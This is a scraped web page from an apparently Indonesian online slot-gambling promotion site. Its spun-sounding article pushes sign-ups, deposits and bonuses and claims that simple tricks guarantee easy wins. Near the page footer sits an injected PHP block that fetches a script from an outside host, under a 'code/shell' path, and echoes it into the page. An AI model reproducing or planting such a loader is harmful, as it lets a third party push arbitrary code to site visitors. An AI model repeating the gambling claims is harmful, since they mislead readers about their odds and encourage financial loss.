			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-1286 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1286" class="posts-entry fbox post-1286 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Seluma</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:30:57+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja sudah semestinya tahu dengan bandar Slot gacor di mama di bandar ini lantas tentu Anda segera akan main Slot lewat cara online. Juga bukan cuma itu karenanya masuk serta main di blog ini juga segera akan mendapat sangat banyak keuntungan.</p>
<p>Kemungkinan di sini Anda belum demikian mengerti apa keuntungan yang berada pada situs yang satu berikut. Walau sebenarnya memanglah di sini juga Anda menjadi pemain harus ketahui keuntungan apa yang bisa didapat berikut pun mengenai apa info menarik dari bandar Slot online ini.</p>
<h3>Mari kenalan kembali lebih dekat sama bandar Slot gacor</h3>
<p>Buat Anda yang ingin mengetahui mengenai situs ini makin banyak pastinya ada begitu banyak info yang penting dicari tahu di sini. Anda pastinya ingin tahu kan dengan info apa di web-site ini dan yok baca saja sedetailnya berikut:</p>
<h3>Kelebihan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di site ini juga sudah pasti ada banyak keunggulan yang dapat didapat didalamnya. Tetapi benar-benar buat hal yang ini jarang sekali didapati oleh banyaknya pemain.</p>
<p>Dengan masuk serta main didalamnya akan memperoleh Live Dukungan 24 jam tiap harinya lewat LiveChat bahka Whatsapp. Ini merupakan suatu sarana konsumen profesional yang hendak siap menyuport Anda.</p>
<h3>Apakah itu bandar Slot gacor?</h3>
<p>Anda lantas sebelum waktu masuk di website ini pula harus mengetahui berkaitan apakah yang dimaksud dengan bandar Slot online gacor yang jarang-jarang didapati. Bandar Slot ini pastinya adalah satu diantaranya tempat yang siapkan games Slot.</p>
<p>Untuk waktu ini tentu permainan ini lebih popular dipicu simpelnya permainkan permainan ini . Maka, tidaklah heran jika ada sangat banyak orang yang ingin masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang tenar</h3>
<p>Sehabis Anda masuk dan main di website ini lantas pastinya Anda pun harus ketahui satu soal terkait web-site ini. Di sini juga sudah disiapkan provider yang paling gacor serta yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Games<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengetahui pemahaman RTP di bandar Slot gacor</h3>
<p>Waktu Anda masuk di web ini juga akan kenalan dengan arti yang barangkali sedikit asing di bandar ini. Umpamanya RTP yang kerap sangat banyak disebut di site ini. Untuk Anda yang mau ketahui kalau RTP ini adalah kependekan dari return to player.<br />
RTP ini yakni istilah untuk sebuah permainan Slot online yang gacor yang bisa siap memberikan tambahan kemenangan yang paling. Umumnya permainan di bandar ini mempunyai RTP di atas 95% yang benar-benar besar bila diperbandingkan games lainnya pada web lain.</p>
<h3>Pemahaman rebate di bandar Slot gacor</h3>
<p>Umumnya di permainan Slot juga ada istilah rebate yang kemungkinan Anda lantas belum demikian mengetahui. Rebate ini merupakan panggilan untuk hadiah yang kan selalu dibagikannya tiap minggu yang disebutkan bonus mingguan atau kerap dikatakan kontan back.<br />
Metoda deposit di bandar Slot gacor</p>
<p>Anda yang ingin bermain di site ini lantas tentu dapat cari tahu cara apa yang bakal dipakai di bandar ini. Contohnya buat deposit saja pastinya dapat pakai E-Money seperti OVO, DANA serta Go pay.<br />
Bukan itu saja karena di web-site ini juga pastinya Anda dapat memanfaatkan bank. Mengenai bank yang dipakai dapat dengan BCA, MANDIRI, BNI serta BRI.</p>
<h3>Trik bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk dan main di sini bukanlah cuma buat main saja. Lantaran di website ini juga ingin bisa jekpot agar banyak memperoleh keuntungan. Tapi, yang mau bisa jekpot di web ini butuh pakai skema Slot gacor.</p>
<h3>Temukan keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga pastinya segera bisa memperoleh begitu banyak keuntungan. Tapi, sudah mengetahui belum dapat bisa keuntungan apa dan yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk serta main di bandar Slot gacor lantas tentunya Anda bakal mendapati begitu banyak bonus. Ingin ketahui ada bonus apa serta yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Untuk Anda yang ingin masuk di bandar ini pastilah mesti tahu berapakah depositnya dahulu. Tentunya di sini lantas siapkan deposit yang murah ialah cuma 10K. Pikirkan hanya cukup 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang sangat populer<br />
Sebelumnya Anda bakal masuk dan main di web ini juga pasti pun betul-betul berikan banyak provider yang gacor. Bukan itu saja, sebab semua provider yang diberi popular sebagai berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Permainan Slot yang gampang raih kemenangan di bandar Slot gacor<br />
Untuk Anda yang main di bandar ini lantas mungkin saja lagi menanyakan ada games apa yang ringan gacor. Mau tahu apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana langkah daftar di bandar Slot gacor</h3>
<p>Begitu banyak info yang telah Anda kenali namun juga apa mengenai permainan yang gacor. Barangkali Anda lantas pasti berkemauan untuk lekas masuk dan memainkan. Akan tetapi, awalannya tentu penting daftar sebagaimana berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Ponsel.<br />
•Kemudian Anda dapat ada pada halaman khusus blognya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar serta bakal ada form registrasi yang harus diisi.<br />
•Sekarang Anda mulai dapat isi data yang mencakup (Nama Pemakai, Alamat E mail, Kata Kode, Verifikasi Kata Password, Nomor Telpon, Mata Uang, Nama / Type Bank, Nomor Rekening, Nama Rekening, Code Referal (Kalau Ada)).<br />
•Pastikan isi seluruh kolom di atas gunakan data diri Anda yang tepat.<br />
•Jangan lupa untuk ceklis sisi kolom perjanjian.<br />
•Periksa kembali maka tak ada data yang keliru.<br />
•Jika telah percaya silahkan click submit.<br />
•Selesai serta saat ini hanya butuh nantikan verifikasi dari faksi bandar Slot gacor jika Anda telah miliki account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda harus masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas pastinya bakal ada argumen kenapa Anda mesti masuk di bandar ini. Ini pasti sebab memang didalamnya banyak kelebihan yang sampai ini tidak akan dapat diterima dalam web mana saja.<br />
Lantas apa saja sich kelebihan yang dapat diterima di web-site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang ringan dicapai</h3>
<p>Untuk Anda yang ingin ketahui apa keutamaannya sudah pasti ada kelapangan akses setiap waktu pula dimana-mana. Bahkan juga bandar ini juga dapat terjalin di mobile-phone, Tablet, Notebook bahkan juga PC.<br />
Proses daftar yang kurang dari 5 menit saja serta seterusnya dapat lekas login serta langsung bermain. Sampai bandar ini juga sudah siapkan link preferensi yang dapat dijangkau setiap saat tanpa masalah internet positif.</p>
<h3>Deposit withdraw serta live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain juga yang dipunyai oleh bandar ini karena udah kerja-sama dengan lebih satu bank lokal misalkan BCA, MANDIRI, BNI dan BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Akan tetapi, tidaklah sampai di situ karena bandar ini juga memberikan tambahan teknik deposit OVO, GOPAY, DANA serta Pulsa 24 jam. Service di bandar ini juga profesional dan benar-benar ramah, CS pelayanan di sini siap layani keluh-kesah sepanjang 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya bisa memperoleh promosi seperti jekpot yang dapat Anda sebagai peserta baru. Misalkan di sini Anda segera dapat welcome bonus 100% yang dapat di-claim pemain untuk mendapat keuntungan berlipat.</p>
<h3>Keamanan dan kenyamanan terbukti di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas terang dapat mendapat keamanan dan kenyamanan saat main. Tetapi, bukan keamanan waktu main saja sebab ini tergolong mengawasi info pemain hingga tak menyebar.<br />
Semuanya data yang udah didaftarkan di bandar ini juga pasti sudah terenkripsi dengan aman. Karena itu, tentunya ini tak segera bisa jatuh ke faksi yang tidak bertanggung-jawab.</p>
<h3>Trik main di bandar Slot gacor agar simpel menang</h3>
<p>Sama yang udah ditemui benar-benar siapa saja yang masuk serta main di bandar ini juga maksudnya bukan sekedar main. Banyak pada mereka yang mempunyai impian mau raih kemenangan di bandar yang berikut maka harus ketahui teknik mainnya.<br />
Rata-rata banyak pemain pemula memanglah belum tahu bagaimana caranya masuk serta main didalamnya. Buat Anda yang mau tahu apa trik kemenangannya silahkan langsung baca saja lengkapnya berikut:</p>
<h3>Ketahui sifat permainan di bandar Slot gacor</h3>
<p>Langkah untuk dapat meraih kemenangan di bandar ini tentu ringan karena langkah pertama ialah mengetahui tiap-tiap sifat dalam games itu. Sebenarnya tiap-tiap games di bandar ini juga punya ragam bermainnya tertentu.</p>
<p>Karena itu, pastinya di sini lantas Anda jadi harus coba buat mendalaminya dahulu sebelum bakal mengerjakan taruhan. Disini lantas Anda bisa juga dalami bagaimana beberapa langkahnya maka dari itu dapat menang secara mudah.</p>
<h2>Tak boleh cepat-cepat saat main di bandar Slot gacor</h2>
<p>Setelah itu ada teknik ke-2  untuk Anda yang ingin masuk dan main di bandar ini dan pengin menang yakini tak main dengan tergesa-gesa. Benar-benar permainan di bandar ini kebanyakan amat menggiurkan.<br />
Tetapi, di sini juga Anda pun perlu dapat memeriksa emosi waktu main didalamnya . Maka, bisa mencoba dahulu buat coba management waktu yang bagus sebelum melaksanakan spin di web-site judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodalkan rendah</h3>
<p>Teknik yang lain juga bila benar-benar ingin menang main di bandar ini yakini pakai modal yang rendah dahulu saja . Maka, di sini juga tentu jadi pemain mesti cerdas memakai macam betting seperti bet kecil serta bet besar di tiap perputaran.<br />
Dengan ini memanglah dapat dijamin Anda dapat mendapat keuntungan ringan mendapat kemenangan . Maka, apa lagi buat pemain pemula seperti Anda mesti coba metode yang berikut.</p>
<h3>Main di provider gacor yang terdapat pada bandar Slot gacor</h3>
<p>Ada pula teknik lain biar Anda dapat menang main di bandar ini dengan gampang ialah coba main di provider yang paling gacor. Ini sudah pasti udah diperjelas di atas kalau terdapat beberapa provider gacor seperti pragmatic play, habanero serta ada banyak yang lain.<br />
Maka usahain jika betul-betul Anda mau menang main di bandar ini pastinya kuncinya dengan main di provider yang gacor. Dengan begitu, pasti Anda juga akan dapat menang dengan gampang.</p>
<h3>Tentukan games yang paling gampang dan gacor di bandar Slot gacor</h3>
<p>Selainnya menunjuk provider yang gacor dan buat Anda yang mau menang tentunya penting dapat putuskan mana saja games yang sangat gacor di site ini. Umpamanya di blog ini juga ada permainan yang gampang menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Sehingga sebelumnya Anda akan mencoba permainan lainnya sebaiknya coba dahulu saja permainan yang ini. Karena itu, untuk dapat menang juga bertambah gampang dan gacor pastinya. Ditanggung sehabis ini dapat beberapa keuntungan yang hendak diperoleh.</p>
<h2>Trik deposit dan withdraw di bandar Slot gacor</h2>
<p>Langkah mendaftar telah ketahui serta teknik main biar raih kemenangan di bandar ini juga pasti sudah ketahui kan. Kemudian, sudah pasti di sini juga Anda pun harus mengetahui bagaimana caranya untuk dapat deposit serta withdraw. Barangkali untuk pemain pemula masalah ini benar-benar susah dan yok baca di bawah ini.<br />
1. Deposit<br />
Buat Anda yang ingin ketahui langkah deposit di bandar ini tentunya ringan. Tetapi, buat yang ingin mengetahui dengan jelas dapat baca metode berikut di bawah ini:<br />
•Login di website Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini juga pastilah Anda memiliki hak tahu bagaimana caranya withdraw untuk melaksanakan penarikan. Akan tetapi banyak memang yang belum mengetahui dan yok baca lengkapnya berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw dan click.<br />
•Setelah itu,langsung untuk isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu cek kembali maka tidak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah berkaitan apa data berkaitan bandar Slot gacor yang kemungkinan sedikit Anda pahami jadi pemula. Lantaran sudah ketahui pasti ini merupakan peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-1286 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/agen-togel-derby-run-gacor-terbaik-untuk-pemain-pemula-dan-profesional/">Agen Togel Derby Run Gacor Terbaik untuk Pemain Pemula dan Profesional: Panduan Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-online-derby-run-gacor-dengan-bonus-new-member/">Agen Judi Togel Online Derby / Run Gacor dengan Bonus New Member Terpercaya</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
